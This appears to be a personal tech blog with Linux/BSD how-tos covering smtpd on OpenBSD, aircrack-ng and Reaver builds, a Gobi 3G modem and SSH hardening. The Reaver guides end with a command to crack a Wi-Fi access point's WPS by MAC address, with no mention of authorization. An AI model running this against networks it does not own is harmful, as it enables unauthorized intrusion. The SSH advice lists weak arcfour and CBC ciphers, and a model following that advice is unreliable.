purgestat       /usr/libexec/sendmail/sendmail
Rebuild aliases database
newaliases
Make sure smtpd starts with the system and stop sendmail
echo “sendmail_flags=NO” >> /etc/rc.conf.local
echo “smtpd_flags=” >> /etc/rc.conf.local
Start smtpd
smtpd
Done!
Modifiy /etc/mail/smtpd.conf for your system, it’s a dream in comparison to sendmail

How to compile Reaver under Ubuntu 12.04 (and aircrack-ng)

This is a quick how-to compile and install Reaver under Ubuntu 12.04
Steps:
download source
install required libraries and tools
download and build aircrack-ng
compile and install
run =)
Download Source
First you need to download the latest source from http://code.google.com/p/reaver-wps/
wget http://reaver-wps.googlecode.com/files/reaver-1.4.tar.gz
Extract the tarball
tar -xzvf reaver-1.4.tar.gz

Install Required Libraries and Tools

Before you can build Reaver you need pcaplib and later on aircrack-ng (iw) to run Reaver
sudo apt-get install libpcap-dev sqlite3 libsqlite3-dev libpcap0.8-dev
Compile and Install
Build Reaver
cd reaver-1.4
cd src
./configure
make
Install Reaver
sudo make install

Download aircrack-ng source and build it


Since Ubuntu 12.04 aircrack-ng is not longer in the repository but you can still download it from source and compile it. It’s only one little tweak that need to be done since it will not build without the following errors.
johan@ubuntu-lab:~/aircrack-ng-1.1$ make
make -C src all
make[1]: Entering directory `/home/johan/aircrack-ng-1.1/src’
make -C osdep
make[2]: Entering directory `/home/johan/aircrack-ng-1.1/src/osdep’
Building for Linux
make[3]: Entering directory `/home/johan/aircrack-ng-1.1/src/osdep’
gcc -g -W -Wall -Werror -O3 -D_FILE_OFFSET_BITS=64 -D_REVISION=0  -fPIC -I..    -c -o osdep.o osdep.c
gcc -g -W -Wall -Werror -O3 -D_FILE_OFFSET_BITS=64 -D_REVISION=0  -fPIC -I..    -c -o network.o network.c
gcc -g -W -Wall -Werror -O3 -D_FILE_OFFSET_BITS=64 -D_REVISION=0  -fPIC -I..    -c -o linux.o linux.c
linux.c: In function ‘is_ndiswrapper’:
linux.c:165:17: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘linux_set_rate’:
linux.c:334:22: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘linux_set_channel’:
linux.c:807:22: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘linux_set_freq’:
linux.c:896:22: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘set_monitor’:
linux.c:1022:22: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘do_linux_open’:
linux.c:1366:12: error: variable ‘unused_str’ set but not used [-Werror=unused-but-set-variable]
linux.c:1352:15: error: variable ‘unused’ set but not used [-Werror=unused-but-set-variable]
linux.c: In function ‘get_battery_state’:
linux.c:1982:35: error: variable ‘current’ set but not used [-Werror=unused-but-set-variable]
cc1: all warnings being treated as errors
make[3]: *** [linux.o] Error 1
make[3]: Leaving directory `/home/johan/aircrack-ng-1.1/src/osdep’
make[2]: *** [all] Error 2
make[2]: Leaving directory `/home/johan/aircrack-ng-1.1/src/osdep’
make[1]: *** [osd] Error 2
make[1]: Leaving directory `/home/johan/aircrack-ng-1.1/src’
make: *** [all] Error 2
This is how to build aircrack-ng under Ubuntu 12.04
sudo apt-get install build-essential
sudo apt-get install libssl-dev
wget http://download.aircrack-ng.org/aircrack-ng-1.1.tar.gz
tar -zxvf aircrack-ng-1.1.tar.gz
cd aircrack-ng-1.1
Edit common.mak with vi as example
vi common.mak
Find the following row
CFLAGS          ?= -g -W -Wall -Werror -O3
Remove “-Werror” so that it looks like this
CFLAGS          ?= -g -W -Wall -O3
Save the file, build and install
make
sudo make install

Run

Reaver is now installed and ready to use. You will first need to put the wifi adapter info monitor mode before you can start and the most easiest way is to use airmon-ng (part of aircrack-ng) that you just installed.
First put your adapter info monitor mode, in my case it’s wlan0
sudo airmon-ng start wlan0
Run Reaver
sudo reaver -i mon0 -b 00:00:00:00:00:00
Replace MAC 00:00:00:00:00:00 with the actual AP:s MAC address to crack
Guide: How to make Gobi 2000 Wirless modem work under Ubuntu 12.04

Install 3G-modemet Sierra Wireless, Inc. Gobi 2000 Wireless Modem

This is a how-to install the 3G modem “Sierra Wireless, Inc. Gobi 2000 Wireless Modem” under Ubuntu 12.04 LTS (Precise Pangolin) with basic support for GPS
This guide should work with the following models:
Fujitsu CELSIUS H700
Fujitsu LIFEBOOK A530 / AH530
Fujitsu LIFEBOOK A550 / AH550 (Intel Gfx)
Fujitsu LIFEBOOK AH550 (NVidia Gfx)
Fujitsu LIFEBOOK E780 (Intel Gfx)
Fujitsu LIFEBOOK E780 (NVidia Gfx)
Fujitsu LIFEBOOK P3110
Fujitsu LIFEBOOK P770
Fujitsu LIFEBOOK P8110
Fujitsu LIFEBOOK PH530
Fujitsu LIFEBOOK S710
Fujitsu LIFEBOOK S760
Fujitsu LIFEBOOK T4410/ T4310
Fujitsu LIFEBOOK T580
Fujitsu LIFEBOOK T730
Fujitsu LIFEBOOK T900
Fujitsu LIFEBOOK TH700
Fujitsu LIFEBOOK UH900
and other models from HP, Lenovo and others with Sierra Wireless, Inc. Gobi 2000 Wireless Modem
First, control so that you really have the integrated modem in you computer with lsusb
johan@ubuntu-lab:~$ lsusb
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 001 Device 002: ID 8087:0020 Intel Corp. Integrated Rate Matching Hub
Bus 002 Device 002: ID 8087:0020 Intel Corp. Integrated Rate Matching Hub
Bus 001 Device 003: ID 1199:9000 Sierra Wireless, Inc. Gobi 2000 Wireless Modem (QDL mode)
Bus 001 Device 004: ID 04f2:b186 Chicony Electronics Co., Ltd
Bus 002 Device 003: ID 08ff:2550 AuthenTec, Inc.
Bus 002 Device 004: ID 1b96:0008 N-Trig
Bus 002 Device 005: ID 1690:0741 Askey Computer Corp. [hex]
Bus 001 Device 005: ID 1234:ffff Unknown
Install the wrapper for Gobi that is needed to load the 3G modem firmware and wine that you need to extract the firmware from the driver for the Microsoft Windows XP/Windows 7 installation packet.
johan@ubuntu-lab:~$ sudo apt-get install gobi-loader wine
Start a terminal and navigate to the path where you saved the download. In my case it’s in ~/Downloads.
johan@ubuntu-lab:~$ cd Downloads/
Extract the archive with command unzip FTS_SierraWirelessGobi2000HSUSBMobileBroadband_11180_1053221.zip
johan@ubuntu-lab:~/Downloads$ unzip FTS_SierraWirelessGobi2000HSUSBMobileBroadband_11180_1053221.zip
Navigate to the folder that just been created
johan@ubuntu-lab:~/Downloads$ cd 72-VR322-15_1.1.180
Use wine and the command msiexec to extract the drivers from the MSI-file. The files will be saved in the “virtual” c: for wine that’s really saved under ~/.wine/drive_c
johan@ubuntu-lab:~/Downloads/72-VR322-15_1.1.180$ wine msiexec /a GobiInstaller.msi /qb TARGETDIR="c:\temp"
Create the folder /lib/firmware/gobi and copy the driver to that path
johan@ubuntu-lab:~/Downloads/72-VR322-15_1.1.180$ sudo mkdir /lib/firmware/gobi
johan@ubuntu-lab:~/Downloads/72-VR322-15_1.1.180$ sudo cp ~/.wine/drive_c/temp/Images/Sierra/UMTS/* /lib/firmware/gobi/
johan@ubuntu-lab:~/Downloads/72-VR322-15_1.1.180$ sudo cp ~/.wine/drive_c/temp/Images/Sierra/0/UQCN.mbn /lib/firmware/gobi/
It’s now time to restart the computer to make the 3G modem to load it’s firmware and after that it will be visible in network-manager for example.
GPS
Some models of Gobi 2000 has internal GPS and it’s also possible to use but in my case the 3G modem is disappearing every time I communicate with the GPS and I have not solved that problem yet. If you have any tips that may solve this problem I would be happy.
Install any GPS client of your choice. I have chosen gpsd
johan@ubuntu-lab:~$ sudo apt-get install gpsd gpsd-clients
Configure gpsd
johan@ubuntu-lab:~$ sudo /lib/udev/gpsd.hotplug add /dev/ttyUSB2
johan@ubuntu-lab:~$ sudo dpkg-reconfigure gpsd
Enter /dev/ttyUSB2 as the path to the GPS
Start gpsd
johan@ubuntu-lab:~$ sudo service gpsd start
The GPS wont work until you tell it to do so and you need to manually start it with the following command. Please notice that the 3G modem will stop working as fast as you start to communicate with /dev/ttyUSB2
johan@ubuntu-lab:~$ sudo su -
root@ubuntu-lab:~$ echo "\$GPS_START" > /dev/ttyUSB2
To stop the GPS enter the following command
johan@ubuntu-lab:~$ sudo su -
root@ubuntu-lab:~$ echo "\$GPS_STOP" > /dev/ttyUSB2

Configure SSH for high security

There are some steps to do after SSH is installed on a system and there is a old saying that says “A chain is only as strong as its weakest link” and if you are using a weak password for your root account (or any other account) then you are extremely vulnerable. It does not matter if the communication is secure when you are easily brute forced. All steps is used on a Ubuntu 11.10 but should be the same on OpenBSD, Debian, Linux Mint or any other Linux distribution with none or very few modifications.
We are going to do the following steps
  • Create certificate
  • Set correct credentials to .ssh folder and files
  • Shut down the possibility to log in with password
  • Prevent root to log in via SSH
  • Remove less secure encryption methods
  • Enable visual identification of the server fingerprint
  • Optional: Change SSH port (does really not not increase security)

Create certificate

We are going to use a RSA-key with a key length of 4096 bits. Open a terminal and enter the following “‘ssh-keygen -t rsa -b 4096″.  1024 bits key should be enough but better to be safe than sorry.
johan@johan-laptop:~$ ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Then you will be asked where to store the key. If you already got keys in id_dsa then you should enter another file name or your existing keys will be overwritten. If you are satisfied with the suggestion simply press enter.
Enter file in which to save the key (/home/johan/.ssh/id_rsa):
It’s now time to enter a password. Use a strong password with big and small letters, numbers and symbols. The password should also be unique and stored on a secure place like in a encrypted container like Keepass.
Enter passphrase (empty for no passphrase): 2sWf3+@/’?B>.%DpBU”r
Enter same passphrase again: 2sWf3+@/’?B>.%DpBU”r
Your identification has been saved in /home/johan/.ssh/id_rsa.

Your public key has been saved in /home/johan/.ssh/id_rsa.pub.
The key fingerprint is:
31:b0:be:0b:5b:7c:f1:79:65:e4:72:42:18:08:c4:8d
The key’s randomart image is:
+–[ RSA 4096]—-+
|     o++ ..o.    |
|      Eoo ..     |
|      . o   . .  |
|     .   o o +   |
|      . S   +    |
|     . o o o     |
|    . + o .      |
|     + o .       |
|    . .          |
+—————–+

Enable the public key for authentication

The public key should be stored in ~/.ssh/authorized_keys and there can be more then one key for a single user. Just make a new row for each public key. If you key should be installed on the same system from where you just created the private key simply copy id_rsa.pub to authorized_keys
johan@johan-laptop:~$ cd ~/.ssh
johan@johan-laptop:~/.ssh$ cp id_rsa.pub authorized_keys
If you want to use the public key on another machine you could simply copy the public key using scp (secure copy). Please notice that you will replace existing authorized_keys if you already has one in place. To copy simply write the following command.
johan@johan-laptop:~/.ssh$ scp -p ~/.ssh/authorized_keys 192.168.0.1:.ssh/
johan@192.168.0.1’s password: 
authorized_keys 100% 1839 1.2MB/s 00:00
Set correct credentials to .ssh folder and files
Make sure that your working folder is your home folder, replace “johan” with your username.
johan@johan-laptop:~/.ssh$ cd ~
johan@johan-laptop:~/.ssh$ sudo chown -R johan:johan .ssh
johan@johan-laptop:~/.ssh$ sudo chmod -R 600 .ssh
johan@johan-laptop:~/.ssh$ sudo chmod +x .ssh
Do a test log in to test the public key
johan@johan-laptop:~/.ssh$ ssh johan@localhostEnter passphrase for key ‘/home/johan/.ssh/id_rsa’:
After you entered the private key password you should have access to your machine, if not you will have to look for errors in the logs but I will not cover this in this guide.

Configure sshd
The next step is to modify sshd. All settings we will change is in the file /etc/ssh/sshd_config. Start to make a backup of sshd_config just in case.
johan@johan-laptop:/$ sudo cp /etc/ssh/sshd_config /etc/ssh/sshd_config_backup
Password:
Use desired editor to edit sshd_config. I prefer vi but I will use nano in this example
johan@johan-laptop:/$ sudo nano /etc/ssh/sshd_config
The following lines is going to be added or altered:
  • PermitRootLogin yes
  • #PasswordAuthentication yes
  • Ciphers
PermitRootLogin no
root should never be used since it much more secure to use a regular user instead and then you need to perform a administrative task use the command sudo instead which gives you temporary administrative rights
We are also going to prevent the possibility to log in with password (you will be forced to use the private key). Find the rows which looks like  this:
PermitRootLogin yes
Modify it to look like this
PermitRootLogin no
Find the row which look like this
#PasswordAuthentication yes
Modify it to look like this
PasswordAuthentication no
At the end Cipers is going to be added and it may not apply never installations but the default ciphers has not always been the best choices and sshd should be forced to only use the strongest ones.
Ciphers aes128-ctr,aes256-ctr,arcfour256,arcfour,aes128-cbc,aes256-cbc
Verify these entries:
  • Protocol 2
  • UsePrivilegeSeparation yes
  • StrictModes yes
  • RSAAuthentication yes
  • PubkeyAuthentication yes
Save and exit
Restart to active the settings.
johan@johan-laptop:~/.ssh$ sudo service ssh restart
Password:
ssh start/running, process 2212

Enable visual identification of the servers fingerprint (Visual Host Key)

It’s not easy to verify and remember the fingerprint of a host since it’s a long hexadecimal string that may look like this one: ”31:b0:be:0b:5b:7c:f1:79:65:e4:72:42:18:08:c4:8d” , some one may have altered the DNS record so that you in fact are trying to authenticate to a rouge server and to remember that string is near impossible. . It’s more easy to remember a visual fingerprint but it’s still not bulletproof. It’s absolute best to verify the exact string every time and that is done by most SSH clients and for example openssh stored them in ~/.ssh/known_hosts and gives you a warning if it has changed.
Do the following to enable visual host key
Edit eider /etc/ssh/ssh_config witch effects all users on the system or ~/.ssh/config to enable it for a single user.
Add the following lines (“Host * is already at top of ssh_config)
Host * 
VisualHostKey yes
Test and verify

It’s now time to test and verify. You should not be able to log in without your private key and password authentication should been disabled. You should also see your visual finger print when you tries to log in.
Your SSH should be more safe now but remember that SSH probably was the most secure software from the beginning with default settings and MySQL, Apache or any other system also has to be secured.

How to compile Reaver on Ubuntu 11.10

This is a quick how-to compile and install Reaver on a Ubuntu 11.10.
Steps:
  1. download source
  2. install required libraries and tools
  3. compile and install
  4. run =)
Download Source
First you need to download the latest source from http://code.google.com/p/reaver-wps/
wget http://reaver-wps.googlecode.com/files/reaver-1.3.tar.gz
Extract the tarball
tar -xzvf reaver-1.3.tar.gz
Install Required Libraries and Tools
Before you can build Reaver you need pcaplib and later on aircrack-ng to run Reaver
sudo apt-get install libpcap-dev aircrack-ng sqlite3 libsqlite3-dev
Compile and Install
Build Reaver
cd reaver-1.3
cd src
./configure
make
Install Reaver
sudo make install
Run
Reaver is now installed and ready to use. You will first need to put the wifi adapter info monitor mode before you can start and the most easiest way is to use airmon-ng (part of aircrack-ng) that you just installed.
First put your adapter info monitor mode, in my case it’s wlan0
sudo airmon-ng start wlan0
Run Reaver
sudo reaver -i mon0 -b 00:00:00:00:00:00
Replace MAC 00:00:00:00:00:00 with the actual AP:s MAC address to crack